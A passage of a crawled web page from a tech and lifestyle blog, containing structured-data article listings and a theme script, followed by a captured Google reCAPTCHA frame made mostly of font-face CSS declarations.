Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"5 Major Reasons to Buy Oppo F5 Smartphone","@id":"https:\/\/www.crazyspeedtech.com\/buy-oppo-f5-smartphone\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6371","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/oppo-f7-e1545570640524.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"Why Every Indian Women Should Own a Banarasi Silk Saree","@id":"https:\/\/www.crazyspeedtech.com\/why-every-indian-women-should-own-a-banarasi-silk-saree\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28281","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/Why-Every-Indian-Women-Should-Own-a-Banarasi-Silk-Saree.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"Best Travel Men\u2019s Toilet Bags to buy in 2019","@id":"https:\/\/www.crazyspeedtech.com\/best-travel-mens-toilet-bags-buy-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6982","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/Mens-Toiltery-Bags-2.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"Top 5 Skills a Painter Need to Have","@id":"https:\/\/www.crazyspeedtech.com\/top-5-skills-painter-need\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9741"}},{"@type":"ListItem","position":38,"item":{"name":"WANT TO BE INFORMED? CAN&#8217;T FIND A GOOD NEWS APP? HERE ARE THE TOP 5 NEWS APPS FOR","@id":"https:\/\/www.crazyspeedtech.com\/top-5-news-apps\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=4999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2017\/12\/cst-375x195.png"}},{"@type":"ListItem","position":39,"item":{"name":"Wireless Headphones Are Improving Faster Than Anything Else In Technology","@id":"https:\/\/www.crazyspeedtech.com\/wireless-headphones-improving-faster-anything-else-technology\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8622","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/wireless-headphones.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Review: BitRaser for File removes files safely from your system","@id":"https:\/\/www.crazyspeedtech.com\/review-bitraser-for-file-removes-files-safely-from-your-system\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=5979","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/BitRaser-for-File-removes-files.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"5 Dishwasher Problems &#038; How to Fix Them","@id":"https:\/\/www.crazyspeedtech.com\/5-dishwasher-problems-how-to-fix-them\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29879","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/Dishwasher-Problems-and-How-to-Fix-Them.jpeg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=p6ck399i3bc1
body_size: 49563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5aCMkzdvfCopYVBDZ2Pt0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
